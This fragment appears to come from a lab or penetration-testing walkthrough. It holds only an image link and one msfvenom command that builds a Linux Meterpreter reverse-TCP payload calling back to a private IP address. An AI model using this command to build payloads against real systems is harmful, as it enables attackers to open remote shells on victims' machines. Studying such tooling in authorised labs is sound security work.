 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.76.132 LPORT=1111 -f elf >t1.elf